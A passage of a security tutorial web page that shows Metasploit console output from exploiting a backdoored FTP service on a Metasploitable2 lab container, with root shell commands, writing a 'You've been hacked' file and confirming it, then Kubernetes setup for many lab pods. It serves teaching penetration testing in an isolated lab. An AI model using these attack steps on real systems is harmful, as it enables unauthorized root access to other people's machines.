 [ +] 172.17. 0.2: 21 --Backdoor service has been spawned, handling ... [ +] 172.17.0.2:21 --UID
 : uid = 0 ( root )  gid = 0 ( root ) 
[ * ] Found shell.
 [ * ] Session 1 created  inthe background.
Resource ( Easy_pentes.Rc )&gt; Sessions -I 1 -C  "Id" 
[ * ] Running 'Id' On Shell Session 1 ( 172.17.0.2 ) 
Uid = 0 ( Root )  Gid = 0 ( Root )

Resource ( Easy_pentes.Rc )&gt; Sessions -I 1 -C  "Pwd" 
[ * ] Running 'Pwd' On Shell Session 1 ( 172.17.0.2 )
/

Resource ( Easy_pentes.Rc )&gt; Sessions -I 1 -C  "Echo \" You'Ve Been Hacked \ " &gt; /Hacked.Txt" 
[ * ] Running 'Echo "You' Ve Been Hacked "&gt; /Hacked.Txt 'On shell session 1 (172.17.0.2)

resource (easy_pentes.rc)&gt; exit -y
msf_user @ c9521edd20f4: / opt / metasploit-framework $
</pre>



<p>It seems that he was able to attack safely. You can confirm that the root authority has been stolen by this attack. Also, the directory at the time of the successful attack <code>/</code>seems to be the top . You can also add an option to the <code>msfconsole</code>command to <code>-r</code>read the resource file <code>-q</code>and add an option to remove the banner.</p>



<h6 id="check-if-the-text-file-remains-on-the-metasploittable-side" class="rb-heading-index-7">Check if the text file remains on the Metasploittable side</h6>



<p>Let&#8217;s confirm from the Metasploittable side that the attack was successful. Please log in to the Metasploittable side. As I confirmed earlier <code>hacked.txt</code>, the directory where I wrote <code>/</code>should be, so I should not have to move the directory in particular.</p>



<pre class="wp-block-preformatted">root @ ee769a0fc9f6: / # ls
bin boot cdrom core dev etc hacked.txt home initrd initrd.img lib lost + found media mnt nohup.out opt ​​proc root sbin srv sys tmp usr var vmlinuz
root @ ee769a0fc9f6: / # cat hacked.txt 
You've been hacked
root @ ee769a0fc9f6: / # 
</pre>



<p>It was confirmed that it was infringed from the Metasploittable side as well.<br>That&#8217;s all for the penetration test using Docker.</p>



<h1 id="try-making-a-lot-with-kubernetes" class="rb-heading-index-8">Try making a lot with Kubernetes</h1>



<pre class="wp-block-preformatted">$ kubectl apply -f yaml / metasploit.yaml
replicaset.apps/metasploit-rc created
$ kubectl apply -f yaml / metasploitable.yaml
replicaset.apps/metasploitable2-rc created
$ kubectl get pods -o wide
NAME READY STATUS RESTARTS AGE IP NODE
metasploit-rc-nxwd2 1/1 Running 0 17s 172.17.0.5 minikube
metasploitable2-rc-f9dzd 1/1 Running 0 11s 172.17.0.6 minikube
metasploitable2-rc-mbz95 0/1 ContainerCreating 0 11s &lt;none&gt; minikube
metasploitable2-rc-s2lwh 0/1 ContainerCreating 0 11s &lt;none&gt; minikube
$ kubectl get pods -o wide
NAME READY STATUS RESTARTS AGE IP NODE
metasploit-rc-nxwd2 1/1 Running 0 23s 172.17.0.5 minikube
metasploitable2-rc-f9dzd 1/1 Running 0 17s 172.17.0.6 minikube
metasploitable2-rc-mbz95 1/1 Running 0 17s 172.17.0.8 minikube
metasploitable2-rc-s2lwh 1/1 Running 0 17s 172.17.0.7 minikube
</pre>



<p>This time, I used the ReplicaSet resource because I wanted to easily create many Metasploit Pods and Metasploittable Pods. By default, one Metasploit Pod and three Metasploittable Pods are created, but you can <code>spec.replicas</code>create as many verification environments as you like by changing the fields of each YAML file .<br>Now let&#8217;s go into one of the above pods and see if we can communicate with the other pods.</p>



<pre class="wp-block-preformatted">$ kubectl exec  -it metasploit-rc-nxwd2 bash
msf_user @ metasploit-rc-nxwd2: / opt / metasploit-framework $ ping 172.17.0.6
PING 172.17.0.6 ( 172.17.0.6 ) 56 ( 84 ) bytes of data.
64 bytes from 172.17.0.6 : icmp_seq = 1 ttl = 64 time = 0.088 ms
64 bytes from 172.17.0.6 : icmp_seq = 2 ttl = 64 time = 0.049 ms
64 bytes from 172.17.0.6 : icmp_seq = 3 ttl = 64 time = 0.039 ms
64 bytes from 172.17.0.6 : icmp_seq = 4 ttl = 64 time = 0.040 ms
^ C
--- 172.17.0.6 ping statistics --- 
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min / avg / max / mdev = 0.039 / 0.054 / 0.088 / 0.020 ms
</pre>



<p>It seems that you can communicate safely. With the above, the environment construction using Kubernetes was completed.<br>You can also perform penetration testing on Kubernetes in the same way as shown in Docker.</p>
</p></div>            <div class="entry-bottom">
				<div id="newsletterwidgetminimal-3" class="widget entry-widget clearfix widget_newsletterwidgetminimal"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Weekly Updates For Our Loyal Readers!</span></h4></div></div><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://securityparrot.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Get Updates!"></form></div></div>            </div>
		            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="Jim Koohyar Biniyaz" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://resilientx.com">
                                <span itemprop="name">Jim Koohyar Biniyaz</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2022-08-05T23:58:04+00:00">
                <time class="date published entry-date" datetime="2020-11-29T03:20:44+00:00" content="2020-11-29T03:20:44+00:00" itemprop="datePublished">November 29, 2020</time>
				                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://securityparrot.com/wp-content/uploads/2020/11/metasploit-1.jpg">
				<meta itemprop="width" content="1280">
				<meta itemprop="height" content="600">
				</span>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Security Parrot - Cyber Security News, Insights and Reviews">
				<meta itemprop="url" content="https://securityparrot.com/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_light.svg">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Metasploit+with+Docker+and+Kubernetes&amp;url=https%3A%2F%2Fsecurityparrot.com%2Ftutorials%2Fmetasploit-with-docker-and-kubernetes%2F&amp;via=JimBiniyaz" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="archives-2" class="widget rb-section w-sidebar clearfix widget_archive"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Archives</span></h4></div></div>
			<ul>
					<li><a href='https://securityparrot.com/2023/07/'>July 2023</a></li>
	<li><a href='https://securityparrot.com/2023/06/'>June 2023</a></li>
	<li><a href='https://securityparrot.com/2023/05/'>May 2023</a></li>
	<li><a href='https://securityparrot.com/2023/04/'>April 2023</a></li>
	<li><a href='https://securityparrot.com/2023/02/'>February 2023</a></li>
	<li><a href='https://securityparrot.com/2022/10/'>October 2022</a></li>
	<li><a href='https://securityparrot.com/2022/09/'>September 2022</a></li>
	<li><a href='https://securityparrot.com/2022/08/'>August 2022</a></li>
	<li><a href='https://securityparrot.com/2022/07/'>July 2022</a></li>
	<li><a href='https://securityparrot.com/2022/06/'>June 2022</a></li>
	<li><a href='https://securityparrot.com/2022/05/'>May 2022</a></li>
	<li><a href='https://securityparrot.com/2022/04/'>April 2022</a></li>
	<li><a href='https://securityparrot.com/2022/03/'>March 2022</a></li>
	<li><a href='https://securityparrot.com/2022/02/'>February 2022</a></li>
	<li><a href='https://securityparrot.com/2022/01/'>January 2022</a></li>
	<li><a href='https://securityparrot.com/2021/12/'>December 2021</a></li>
	<li><a href='https://securityparrot.com/2021/11/'>November 2021</a></li>
	<li><a href='https://securityparrot.com/2021/10/'>October 2021</a></li>
	<li><a href='https://securityparrot.com/2021/09/'>September 2021</a></li>
	<li><a href='https://securityparrot.com/2021/08/'>August 2021</a></li>
	<li><a href='https://securityparrot.com/2021/07/'>July 2021</a></li>
	<li><a href='https://securityparrot.com/2021/06/'>June 2021</a></li>
	<li><a href='https://securityparrot.com/2021/05/'>May 2021</a></li>
	<li><a href='https://securityparrot.com/2021/04/'>April 2021</a></li>
	<li><a href='https://securityparrot.com/2021/03/'>March 2021</a></li>
	<li><a href='https://securityparrot.com/2021/02/'>February 2021</a></li>
	<li><a href='https://securityparrot.com/2021/01/'>January 2021</a></li>
	<li><a href='https://securityparrot.com/2020/12/'>December 2020</a></li>
	<li><a href='https://securityparrot.com/2020/11/'>November 2020</a></li>
	<li><a href='https://securityparrot.com/2020/10/'>October 2020</a></li>
	<li><a href='https://securityparrot.com/2020/09/'>September 2020</a></li>
	<li><a href='https://securityparrot.com/2020/08/'>August 2020</a></li>
	<li><a href='https://securityparrot.com/2020/07/'>July 2020</a></li>
			</ul>

			</div>                </div>
            </div>
		                </div>
            </div>
			</article>            <div class="single-footer rb-container edge-padding">
				            <aside class="single-related sfoter-sec">
				<div class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div><div id="uuid_r936" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10"><div class="block-inner">        <div class="p-wrap post-882 p-grid p-grid-small-1 ecat-bg-4">
			                <div class="feat-holder">
					        <div class="p-featured">
			        <a class="p-flink" href="https://securityparrot.com/tutorials/how-to-scan-open-ports-with-nmap/" title="Scan Open Ports With Nmap &#8211; Full Tutorial">
			<img width="330" height="186" src="https://securityparrot.com/wp-content/uploads/2020/11/threatit-nmap.png" class="featured-img wp-post-image" alt="threatit-nmap" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-385" href="https://securityparrot.com/category/tutorials/" rel="category">Tutorials</a></div><div class="spacing"></div>                </div>
			                <div class="p-content">
					<h4 class="entry-title">        <a class="p-url" href="https://securityparrot.com/tutorials/how-to-scan-open-ports-with-nmap/" rel="bookmark">Scan Open Ports With Nmap &#8211; Full Tutorial</a></h4>            <div class="p-meta has-bookmark">
				                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2020-11-26T18:03:27+00:00">November 26, 2020</time>
		        </span>
		                </div>
				<span class="rb-bookmark bookmark-trigger" data-pid="882"><i data-title="Save it" class="rbi rbi-bookmark"></i><i data-title="Remove" class="bookmarked-icon rbi rbi-bookmark-fill"></i></span>            </div>
		                </div>
				        </div>
		        <div class="p-wrap post-866 p-grid p-grid-small-1 ecat-bg-4">
			                <div class="feat-holder">
					        <div class="p-featured">
			        <a class="p-flink" href="https://securityparrot.com/tutorials/mitaka-powerful-osint-tool-on-chrome/" title="Mitaka &#8211; Powerful OSINT Tool on Chrome">
			<img width="293" height="220" src="https://securityparrot.com/wp-content/uploads/2020/11/threatit-osint-1.jpg" class="featured-img wp-post-image" alt="threatit-osint-1" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-385" href="https://securityparrot.com/category/tutorials/" rel="category">Tutorials</a></div><div class="spacing"></div>                </div>
			                <div class="p-content">
					<h4 class="entry-title">        <a class="p-url" href="https://securityparrot.com/tutorials/mitaka-powerful-osint-tool-on-chrome/" rel="bookmark">Mitaka &#8211; Powerful OSINT Tool on Chrome</a></h4>            <div class="p-meta has-bookmark">
				                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2020-11-26T17:46:47+00:00">November 26, 2020</time>
		        </span>
		                </div>
				<span class="rb-bookmark bookmark-trigger" data-pid="866"><i data-title="Save it" class="rbi rbi-bookmark"></i><i data-title="Remove" class="bookmarked-icon rbi rbi-bookmark-fill"></i></span>            </div>
		                </div>
				        </div>
		        <div class="p-wrap post-662 p-grid p-grid-small-1 ecat-bg-4">
			                <div class="feat-holder">
					        <div class="p-featured">
			        <a class="p-flink" href="https://securityparrot.com/tutorials/masscan-mass-ip-port-scanner/" title="MASSCAN: Mass IP port scanner">
			<img width="330" height="182" src="https://securityparrot.com/wp-content/uploads/2020/11/MASSCAN1.jpg" class="featured-img wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-385" href="https://securityparrot.com/category/tutorials/" rel="category">Tutorials</a></div><div class="spacing"></div>                </div>
			                <div class="p-content">
					<h4 class="entry-title">        <a class="p-url" href="https://securityparrot.com/tutorials/masscan-mass-ip-port-scanner/" rel="bookmark">MASSCAN: Mass IP port scanner</a></h4>            <div class="p-meta has-bookmark">
				                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2020-11-12T05:47:00+00:00">November 12, 2020</time>
		        </span>
		                </div>
				<span class="rb-bookmark bookmark-trigger" data-pid="662"><i data-title="Save it" class="rbi rbi-bookmark"></i><i data-title="Remove" class="bookmarked-icon rbi rbi-bookmark-fill"></i></span>            </div>
		                </div>
				        </div>
		        <div class="p-wrap post-380 p-grid p-grid-small-1 ecat-bg-4">
			                <div class="feat-holder">
					        <div class="p-featured">
			        <a class="p-flink" href="https://securityparrot.com/tutorials/socialfish/" title="SocialFish &#8211; Let&#8217;s Go Phishing">
			<img width="330" height="157" src="https://securityparrot.com/wp-content/uploads/2020/07/screen.png" class="featured-img wp-post-image" alt="SocialFish" decoding="async" loading="lazy" />        </a>
		        </div>
	<div class="p-categories p-top"><a class="p-category category-id-385" href="https://securityparrot.com/category/tutorials/" rel="category">Tutorials</a></div><div class="spacing"></div>                </div>
			                <div class="p-content">
					<h4 class="entry-title">        <a class="p-url" href="https://securityparrot.com/tutorials/socialfish/" rel="bookmark">SocialFish &#8211; Let&#8217;s Go Phishing</a></h4>            <div class="p-meta has-bookmark">
				                <div class="meta-inner is-meta">
					<span class="meta-el meta-date">
		            <time class="date published" datetime="2020-07-22T18:44:42+00:00">July 22, 2020</time>
		        </span>
		                </div>
				<span class="rb-bookmark bookmark-trigger" data-pid="380"><i data-title="Save it" class="rbi rbi-bookmark"></i><i data-title="Remove" class="bookmarked-icon rbi rbi-bookmark-fill"></i></span>            </div>
		                </div>
				        </div>
		</div></div>            </aside>
			            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
			<div class="footer-inner">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2022 <a href="https://parrotmedia.org">Parrot Media Network. All Rights Reserved.</p>
</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252"><a href="http://threatit.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3336"><a href="https://parrotmedia.org"><span>Parrot Media Group</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-227"><a href="https://securityparrot.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://securityparrot.com/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
</ul>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
<aside id="rb-popup-newsletter" class="popup-newsletter mfp-animation mfp-hide light-scheme" data-display="scroll" data-delay="0" data-expired="1" data-offset="400"><div class="popup-newsletter-inner"><div class="popup-newsletter-cover"><div class="popup-newsletter-cover-holder"><img class="popup-newsletter-img" src="https://securityparrot.com/wp-content/uploads/2021/08/BlackMatter.jpg" alt="" width="1200" height="675"></div></div><div class="popup-newsletter-content"><div class="popup-newsletter-header"><h6 class="popup-newsletter-heading h1">Join Us!<span class="popup-newsletter-icon"><svg class="svg-icon svg-newsletter" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M506.955,1.314c-3.119-1.78-6.955-1.75-10.045,0.078L313.656,109.756c-4.754,2.811-6.329,8.943-3.518,13.697 c2.81,4.753,8.942,6.328,13.697,3.518l131.482-77.749L210.411,303.335L88.603,266.069l158.965-94 c4.754-2.812,6.329-8.944,3.518-13.698c-2.81-4.753-8.943-6.33-13.697-3.518L58.91,260.392c-3.41,2.017-5.309,5.856-4.84,9.791 s3.216,7.221,7.004,8.38l145.469,44.504L270.72,439.88c0.067,0.121,0.136,0.223,0.207,0.314c1.071,1.786,2.676,3.245,4.678,4.087 c1.253,0.527,2.57,0.784,3.878,0.784c2.563,0,5.086-0.986,6.991-2.849l73.794-72.12l138.806,42.466 c0.96,0.293,1.945,0.438,2.925,0.438c2.116,0,4.206-0.672,5.948-1.961C510.496,409.153,512,406.17,512,403V10 C512,6.409,510.074,3.093,506.955,1.314z M271.265,329.23c-1.158,1.673-1.779,3.659-1.779,5.694v61.171l-43.823-79.765 l193.921-201.21L271.265,329.23z M289.486,411.309v-62.867l48.99,14.988L289.486,411.309z M492,389.483l-196.499-60.116 L492,45.704V389.483z" /><path fill="currentColor" d="M164.423,347.577c-3.906-3.905-10.236-3.905-14.143,0l-93.352,93.352c-3.905,3.905-3.905,10.237,0,14.143 C58.882,457.024,61.441,458,64,458s5.118-0.976,7.071-2.929l93.352-93.352C168.328,357.815,168.328,351.483,164.423,347.577z" /><path fill="currentColor" d="M40.071,471.928c-3.906-3.903-10.236-3.903-14.142,0.001l-23,23c-3.905,3.905-3.905,10.237,0,14.143 C4.882,511.024,7.441,512,10,512s5.118-0.977,7.071-2.929l23-23C43.976,482.166,43.976,475.834,40.071,471.928z" /><path fill="currentColor" d="M142.649,494.34c-1.859-1.86-4.439-2.93-7.069-2.93c-2.641,0-5.21,1.07-7.07,2.93c-1.86,1.86-2.93,4.43-2.93,7.07 c0,2.63,1.069,5.21,2.93,7.07c1.86,1.86,4.44,2.93,7.07,2.93s5.21-1.07,7.069-2.93c1.86-1.86,2.931-4.44,2.931-7.07 C145.58,498.77,144.51,496.2,142.649,494.34z" /><path fill="currentColor" d="M217.051,419.935c-3.903-3.905-10.233-3.905-14.142,0l-49.446,49.445c-3.905,3.905-3.905,10.237,0,14.142 c1.953,1.953,4.512,2.929,7.071,2.929s5.118-0.977,7.071-2.929l49.446-49.445C220.956,430.172,220.956,423.84,217.051,419.935z" /><path fill="currentColor" d="M387.704,416.139c-3.906-3.904-10.236-3.904-14.142,0l-49.58,49.58c-3.905,3.905-3.905,10.237,0,14.143 c1.953,1.952,4.512,2.929,7.071,2.929s5.118-0.977,7.071-2.929l49.58-49.58C391.609,426.377,391.609,420.045,387.704,416.139z" /><path fill="currentColor" d="M283.5,136.31c-1.86-1.86-4.44-2.93-7.07-2.93s-5.21,1.07-7.07,2.93c-1.859,1.86-2.93,4.44-2.93,7.08 c0,2.63,1.07,5.2,2.93,7.06c1.86,1.87,4.44,2.93,7.07,2.93s5.21-1.06,7.07-2.93c1.859-1.86,2.93-4.43,2.93-7.06 C286.43,140.75,285.36,138.17,283.5,136.31z" /></svg></span></h6><p class="popup-newsletter-description">Subscribe to our newsletter and never miss our latest news, podcasts etc..</p></div><div class="popup-newsletter-shortcode"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-3263" method="post" data-id="3263" data-name="Subscribe" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763178470" /><input type="hidden" name="_mc4wp_form_id" value="3263" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="popup-newsletter-footer"><span class="is-meta">Zero spam, Unsubscribe at any time.</span></div></div></div></aside>            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/?amp=1">
				Go to mobile version			</a>
		</div>

				        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://securityparrot.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Sign In" />
				<input type="hidden" name="redirect_to" value="https://securityparrot.com/tutorials/metasploit-with-docker-and-kubernetes/" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://securityparrot.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id='foxiz-core-js-extra'>
var foxizCoreParams = {"ajaxurl":"https:\/\/securityparrot.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","darkCookieMode":"on"};
</script>
<script src='https://securityparrot.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.4.7' id='foxiz-core-js'></script>
<script src='https://securityparrot.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/securityparrot.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://securityparrot.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script id='wpil-frontend-script-js-extra'>
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"936","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script src='https://securityparrot.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1759215276' id='wpil-frontend-script-js'></script>
<script id='newsletter-js-extra'>
var newsletter_data = {"action_url":"https:\/\/securityparrot.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://securityparrot.com/wp-content/plugins/newsletter/main.js?ver=9.0.7' id='newsletter-js'></script>
<script src='https://securityparrot.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1' id='jquery-waypoints-js'></script>
<script src='https://securityparrot.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6' id='jquery-isotope-js'></script>
<script src='https://securityparrot.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8' id='rbswiper-js'></script>
<script src='https://securityparrot.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script src='https://securityparrot.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0' id='rb-tipsy-js'></script>
<script src='https://securityparrot.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2' id='jquery-uitotop-js'></script>
<script id='foxiz-global-js-extra'>
var foxizParams = {"ajaxurl":"https:\/\/securityparrot.com\/wp-admin\/admin-ajax.php","twitterName":"JimBiniyaz","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","design_override":"1","edit_link":"","bookmark":"","entry_meta":"date","pagination":"infinite_scroll","posts_per_page":"5","order":"post_date","duplicate_allowed":"1","unique":"","columns":"1","column_gap":"0","paged":"1","page_max":"253"};
</script>
<script src='https://securityparrot.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.4.7' id='foxiz-global-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"965d4d1bd806425aa2c97352802810e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://securityparrot.com/wp-content/uploads/2022/08/sp_transparent_dark.svg
body_size: 6205
content:
<svg width="650" height="180" viewBox="0 0 650 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M61.789 113.361C63.571 113.361 65.029 113.226 66.163 112.956C67.351 112.632 68.296 112.227 68.998 111.741C69.7 111.201 70.186 110.58 70.456 109.878C70.726 109.176 70.861 108.393 70.861 107.529C70.861 105.693 69.997 104.181 68.269 102.993C66.541 101.751 63.571 100.428 59.359 99.024C57.523 98.376 55.687 97.647 53.851 96.837C52.015 95.973 50.368 94.92 48.91 93.678C47.452 92.382 46.264 90.843 45.346 89.061C44.428 87.225 43.969 85.011 43.969 82.419C43.969 79.827 44.455 77.505 45.427 75.453C46.399 73.347 47.776 71.565 49.558 70.107C51.34 68.649 53.5 67.542 56.038 66.786C58.576 65.976 61.438 65.571 64.624 65.571C68.404 65.571 71.671 65.976 74.425 66.786C77.179 67.596 79.447 68.487 81.229 69.459L77.584 79.422C76.018 78.612 74.263 77.91 72.319 77.316C70.429 76.668 68.134 76.344 65.434 76.344C62.41 76.344 60.223 76.776 58.873 77.64C57.577 78.45 56.929 79.719 56.929 81.447C56.929 82.473 57.172 83.337 57.658 84.039C58.144 84.741 58.819 85.389 59.683 85.983C60.601 86.523 61.627 87.036 62.761 87.522C63.949 87.954 65.245 88.413 66.649 88.899C69.565 89.979 72.103 91.059 74.263 92.139C76.423 93.165 78.205 94.38 79.609 95.784C81.067 97.188 82.147 98.835 82.849 100.725C83.551 102.615 83.902 104.91 83.902 107.61C83.902 112.848 82.066 116.925 78.394 119.841C74.722 122.703 69.187 124.134 61.789 124.134C59.305 124.134 57.064 123.972 55.066 123.648C53.068 123.378 51.286 123.027 49.72 122.595C48.208 122.163 46.885 121.704 45.751 121.218C44.671 120.732 43.753 120.273 42.997 119.841L46.561 109.797C48.235 110.715 50.287 111.552 52.717 112.308C55.201 113.01 58.225 113.361 61.789 